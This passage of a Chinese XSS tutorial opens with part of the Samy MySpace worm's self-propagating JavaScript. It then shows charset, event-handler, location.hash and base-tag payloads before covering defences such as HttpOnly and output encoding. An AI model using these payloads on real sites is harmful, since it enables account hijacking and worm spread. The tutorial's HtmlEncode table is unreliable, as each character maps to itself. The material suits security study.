ActiveXObject('Microsoft.XMLHTTP') } catch(e) { Z=false } } } return Z } var AA=g(); var AB=AA.indexOf('m'+'ycode'); var AC=AA.substring(AB,AB+4096); var AD=AC.indexOf('D'+'IV'); var AE=AC.substring(0,AD); var AF; if(AE) { AE=AE.replace('jav'+'a',A+'jav'+'a'); AE=AE.replace('exp'+'r)','exp'+'r)'+A); AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>' } var AG; function getHome() { if(J.readyState!=4) {return} var AU=J.responseText; AG=findIn(AU,'P'+'rofileHeroes','</td>'); AG=AG.substring(61,AG.length); if(AG.indexOf('samy')==-1) { if(AF) { AG+=AF; var AR=getFromURL(AU,'Mytoken'); var AS=new Array(); AS['interestLabel']='heroes'; AS['submit']='Preview'; AS['interest']=AG; J=getXMLObj(); httpSend('/index.cfm?fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS)) } } } function postHero() { if(J.readyState!=4) {return} var AU=J.responseText; var AR=getFromURL(AU,'Mytoken'); var AS=new Array();AS['interestLabel']='heroes'; AS['submit']='Submit'; AS['interest']=AG; AS['hash']=getHiddenParameter(AU,'hash'); httpSend('/index.cfm?fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS)) } function main() { var AN=getClientFID(); var BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L; J=getXMLObj(); httpSend(BH,getHome,'GET'); xmlhttp2=getXMLObj(); httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET') } function processxForm() { if(xmlhttp2.readyState!=4) {return} var AU=xmlhttp2.responseText; var AQ=getHiddenParameter(AU,'hashcode'); var AR=getFromURL(AU,'Mytoken'); var AS=new Array(); AS['hashcode']=AQ; AS['friendID']='11851658'; AS['submit']='Add to Friends'; httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS)) } function httpSend2(BH,BI,BJ,BK) { if(!xmlhttp2) { return false}eval('xmlhttp2.onr'+'eadystatechange=BI'); xmlhttp2.open(BJ,BH,true); if(BJ=='POST') { xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); xmlhttp2.setRequestHeader('Content-Length',BK.length) } xmlhttp2.send(BK); return true } "></DIV>
XSS构造技巧
- 利用字符编码在一个
<script>标签中输出一个变量,其中转义了双引号:var redirectUrl="\";alert(/XSS/);"一般来说这里是没有XSS漏洞的,因为变量位于双引号内,系统转义了双引号。但是百度的返回页面是GBK/GB2312编码的,因此"%c1"这两个字符被组合在一起会成为一个Unicode字符,在Firefox下会认为这是一个字符,所以构造:// 构造%c1";alert(/xss/);//// 页面返回效果var redirectUrl ="%c1/";alert(/xss/);//"//redirectUrl的值特殊的字符 alert(/xss/);被当做一条可执行的语句存在script标签中构成了xss" %c1 “把转义字符” \ "吃掉了,从而绕过检查实施XSS攻击。 - 绕过长度限制存在xss漏洞的攻击点,服务端对该处有逻辑上的长度限制;在有限的长度限定内无法完成自己需要的xss语句构造如果服务端对$var变量的长度设置了字符长度限制……攻击者可以利用事件Event来缩短自己xss的字符长度例如:
" onclick=alert(/xss/)这时候也会鼠标触发事件导致xss的执行最好的办法是把XSS Payload写到别处,再通过简短的代码加载这段XSS Payload。使用location.hashlocation.hash是一个很好的藏代码的地方,他下载地址栏#符号后面,长度理论上没有限制而且HTTP协议中是不会计算该内容的……# URL构造http://www.xxx.com/index.html#alert(/xss执行/)# 构造xss $var变量的值" οnclick="eval(location.hash.substr(1))"当触发鼠标时间后,就会执行eval函数(执行js代码),调用location.hash的内容且从第一个字符开始(因为第0个字符是符号#)特定环境注释绕过长度限制xss测试环境下,有两个以及两个以上的可输入的文本框,则可以利用HTML的注释符特性,将两个文本框之间的HTML代码内容全部注释,最终将多个文本框之间连通在一起可以实现多字节长度的xss Payload的构造和使用…… - 使用
<base>标签
<base>
标签是一种用于定义HTML文档中定义的“相对路径”链接属性源地址的标签;通俗的说:
<img src="/image/2001/9/img_222993.png">
这是一个图片标签,使用的是相对地址,默认情况是从当前的位置寻找image文件夹一路追溯找到png图片,但是本地并没有这个png图片,这个图片是从一个图穿网站上找来的,但是没有使用绝对路径导致图片无法加载,而正有几百个img标签存在与这同样的问题;为了方便可以使用标签,定义:
<base href="http://www.xxx.con/">
在这个标签之后的所有地址链接都会从这个网站开始构造成一个绝对路径进行追溯文件并加载……
攻击者可以在适当的地方加入
<base>
标签,导致该标签后的所有链接地址重新定义追溯地址的起点位置,攻击者可以利用这个伪造图片、链接等等……这是一种链接地址劫持
XSS 防御
XSS 存在的根本原因是,对URL中的参数,对用户输入提交给web server的内容,没有进行充分的过滤。如果我们能够在web程序中,对用户提交的URL中的参数,和提交的所有内容,进行充分的过滤,将所有的不合法的参数和输入内容过滤掉,那么就不会导致“在用户的浏览器中执行攻击者自己定制的脚本”。
XSS防御的总体思路是:对输入(和URL参数)进行过滤,对输出进行编码。
HttpOnly
XSS 一般利用js脚步读取用户浏览器中的Cookie,而如果在服务器端对 Cookie 设置了HttpOnly 属性,那么js脚本就不能读取到cookie,但是浏览器还是能够正常使用cookie。
HttpOnly是在set-cookie时标记的:
Set-Cookie:<name>=<value>[;<Max-Age>=<age>][; expires=<date>][; domain=<domain_name>][; path=<some_path>][; secure][; HttpOnly]
一般的Cookie都是从document对象中获得的,现在浏览器在设置 Cookie的时候一般都接受一个叫做HttpOnly的参数,跟domain等其他参数一样,一旦这个HttpOnly被设置,你在浏览器的 document对象中就看不到Cookie了,而浏览器在浏览的时候不受任何影响
输入检查
对输入和URL参数进行过滤(白名单和黑名单)
输入检查的逻辑,必须放在服务器端代码中实现。如果只是在客户端使用JavaScript进行输入检查,是很容易被攻击者绕过的。目前Web开发的普遍做法,是同时在客户端JavaScript中和服务器端代码中实现相同的输入检查。客户端JavaScript的输入检查,可以阻挡大部分误操作的用户,从而节约服务器资源。
注册用户名、电话、邮件的格式检查
输入检查一般是检查用户输入的数据是否有特殊字符,如<,>,',"等,如果存在字符过滤或者编码
XSS Filter:输入检查匹配XSS的特征,”
输出检查
在变量输出到HTML页面时,可以使用编码或转义的方式来防御XSS攻击。
针对HTML代码的编码方式是HtmlEncode
HtmlEncode并非专有名词,它只是一种函数实现。它的作用是将字符转化成HTMLEntities。
为了对抗XSS,在HtmlEncode中要求至少转换一下字符:
& --> &
< --> <
\> --> >
" --> "
' --> '
$apos;不推荐
/ --> /
包含斜杠是因为它可能会闭合一些HTML entity
在PHP中,有htmlentities()和htmlspecialchars()两个函数可以满足安全要求。
htmlspecialchars — 将特殊字符转换为 HTML 实体
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-exfLnPux-1677228779588)(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAABVEAAAF9CAYAAAANwSiNAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAAFiUAABYlAUlSJPAAAJRvSURBVHhe7b37dxX1vf//+Z/2D2YX0ybnKxdPaloQtOSg4DEKgpyUYyJUSGkol6aCxmiWRMFuoUCESsBAJJRLI4gKxg9R4HOCfKBkaVY/0uVCV1d+2L+8vvOeeb9nz8x+z+xL7vB4rPVYysxk79lzec/Mc96X//Xjjz8KIiIi3p+mnu1ERJx0beURIiIi4nSWEBURERERERERERExQUJURERERERERERExAQJURERERERERERERETJERFRERERERERERETJAQFRERERERERERETFBQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExAQJURERERERERERERETJERFRERERERERERETJAQFRERERERERERETFBQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExAQJURERERERERERERETJERFRERERERERERETJAQFRERERERERERETFBQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExAQJURERERERERERERETJERFRERERERERERETJAQFRERERERERERETFBQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERER8b7xC+lcnJJUynNDT/4yX3Qu9uenNvTkzS/W7y91ylO/2iiHL39nnV+ef5PXHvu5/PznytWyZ9C2TM4v/vScXtZx9R4ZtCwTcnCPrC6w/Dc9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+t/RmpYTEKIWO7DUY29ecr7/bXnC9O364C9kTacKU7+XS51P5EJiNxi2jNofDVGj810jn2V0PvOV/luW5RERERHxXpAQFREREfG+0Raifi+ntwVqaKaq5PcnowFjIDRNPSZv9h+SX+vlc6PVa8sIUb859Gu9vLKIELWiIhdiVj0h2zLd0t3dLWevXJfuF239uj6YG4gqNcf53TFhZ6EQ9bv/I8f++KvAZ1XIo796NBDOPiyr3dA28neIiIiIOOMlREVERES81/3uO/nO+e93fz8hf/i5CQBViPq9fH1kQ6C/05RULN8r16J//+P3cmRdbpmg645EAtfEEPV7+faGN4q97+Bf5ZVAP6XWPlGvfSTdpz5zl/+7G1AmDCz143dy+Vi7rPnFg4HPDLhkp3zu9g+b7/f9L4cHlnKnO+t85Zx0t6+RX0S6EnjwqT85y1yTvcuD6+/44C9k+R8zcuqzG7ovWkRERESc6RKiIiIiIt7rnn8lMGK+8eey4eW1oQBVhZ5v2pq5O17fuzywnHG57L0eWTYxRP1GDv06+PcWn3hbBoOfZzUpRDV+J5cP/1HqH44EnMoHfyWvnP7GX9b625z1uHj2FfmPKsvfO85ZtVcumYD0+0vy9lO20HaObDtt356IiIiIOLMkREVERES85+2VjaafUGPV7+Xkd8Hwr0Ke6FT9n9r+3vEb5zMC/aYqrbVWCzTnt4exxoSm9iGLCVG1338rnx/eJL8K1iKtWidHgoNKXXpTHjPztFXbTjvzvpHejcGuDhwf/JVsOnzZrdkb/p6v5cNQU3/nMzb0uH3LhpZDRERExBkpISoiIiLiPW+gBmhFlTz81EuSMYMg6VqUczb0yK28vwv7/aW9strU7JyzSvYWGpzJ1ieqJbB8cPbP5edqnc58HR/ihiwhRDV+d1mOta+WhytsQW0gZH5wtrMuf5STJmS9dUTWVaWkomqJZcT/fL+7fFj+uPwX8mDFctl7zb4MIiIiIs48CVERERER73e//06+K7rvTtWv6VT39fmd/N30qXrj2yKDV8/vv/02vxZpAb9z/qaU71B+/913Jf8NIiIiIk5fCVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExAQJURERERERERERERET/F/nP7sliIiIiIiIiIiIiGiXEBURERERERERERExQUJURERERERERERExAQJURERERERERERERETJERFRERERERERERETJAQFRERERERERERETFBQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExwYkLUXuOyWutf5D/enqJzJn9M3ng6T9Jn225Qh5olYdTKUm5rpRXzliWcT0rv5tvlkvJnPXHLcvgpPn+q/JLs9+e329fRvve7xf5+23lTvsyxkN/XC5z5v6769I/9luW+VLeeP5nkvrJ/+cu81jTITmWt8xE+j/Se/xTOXbma8s8RERERERERESciU5giNohj5sQTfnAammLDUDj1IGY+YxfvCR/7Ngrr0XM9DjLhr6vUpZuzF9OufPQl5bvwTH78Vdy7PinctT47hapNftj+a7c9OOX5OTHX8vJE7lld69/1N/Hz7yam66MhpHBwPWXvz8bmucaDG9TFfLUa1/kL1PIc/87tA6u7x0OHEe75HdrfyP/9WvH5/5Tat1Qd65UPmC+1/Hft8i7H1s+GxERERERERERZ5xlhqifyZsbdYgUa4M8+tNAqJSqkJpltuWCviV7A9/Tf3BHIBCLV9Ve/PNvH7HOi2oN3nDshsLLJBfJ794P1xpOMrq/kkPUL+SVpytCfx/r/FflvdDfegY/f6w+vP649Fu+AxERERERERERZ5ZlhqjFh2Cl2ShvmO/4+JT8bmFxgdjKjr/Ir0OBbbyEqBPkNAhRezvWSGXgbxOdhBD1gZ8uk81/yf8OREREREREREScWU7TEPVreXd9oGbpA7+Upaqm6qolUu1Oe1jqVpvaq03y3/8ZCL7+bYksd6bVzXH+f9Z8Weov57nhrc8ivwXHxQltzp+r+fzswlz3DpULG5xpf5Q3e53v79kpdYHm9NWPrwnt9/9a/ZTM1vOUDyx9Sz6w/A5biPqTaq8PVuNjT+c+d32raeJ/WPbpde49l/+5iIiIiIiIiIg4cx2XENULswKBVSk+EWyG74WofW+t02GpskIe/f0p6f/smrzdONdftvr5/dLrLBtu8u/1gfl+6zJ5ILKc/XfgeNm914SJ2m1rZI7ZL4s3B+YdkgNnLkgmsOzm5/5d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4Gvy2E8sy/3bRtn1cb9sWhicXiH1r6v+UNXfEqIiIiIiIiIiIt7vjmtz/nfXB0bSj/rvrfJny98UsqgQ9bP3ZLU1SFM+JC/86WvL3+CEOEF9ou5veTSyzM+c/erMO+Ps+9AAYyn5yS9fkrbD/xP6e2X/hwfDTf2dz1i50wtLQwOV/XS9dLpN+ZWEqIiIiIiIiIiI97vjGqKef2udPBANkx74mdQs+YO8+WF5QWZxIaqtpuIsqZ67RBo6zuf1l4oT6ET1iRo4tn5S/e/y2Nq/SK+e19uxRipTFVL56AuyxdrfadD/kYOvt8h/PDxLHliyUw4H5qmQVQ1UFv7ucIj6zKu2dTcW168rIiIiIiIiIiLOLMc3REX8+Cs55oeK/7tAoBn0azl5IhdIHjtTSuj+P3KypOWVX8uZc5a/OfeVnPRroSrDff32ngvOizqW34CIiIiIiIiIiNNVQlRERERERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExAQJURERERERERERERETJERFRERERERERERETPB/HT72pfyh/SwiIiIiIiIiIiIiWvxfn3/+uQAAAAAAAAAAAACAHUJUAAAAAAAAAAAAgAQIUQEAAAAAAAAAAAASIEQFAAAAAAAAAAAASIAQFQAAAAAAAAAAACABQlQAAAAAAAAAAACABAhRAQAAAAAAAAAAABIgRAUAAAAAAAAAAABIgBAVAAAAAAAAAAAAIAFCVAAAAAAAAAAAAIAECFEBAAAAAAAAAAAAEiBEBQAAAAAAAAAAAEiAEBUAAAAAAAAAAAAggfs4RL0tB55JSSpVLTsu6ElW7srxdWl3udZzWT0NAAAAAAAAAAAA7hfu2xA1O9AhC1IpST1zQG7raVZuH5Bn1HILOmVQTyqGG++tkdra2rJd894N/UkAAAAAAAAAAAAwlUy/EHVov2zceEAu3tH/nhDuSE+jql2akuplL8nWrVstviVnv83KudZqd7nK/2iyLGN8Py9gHcos8f5ujj0kjXVOpft3SzJD+pNyZG/1SVvTG3L2rp4AAAAAAAAAAAAAE840C1F1uFndIqcmMCi809cs1ap2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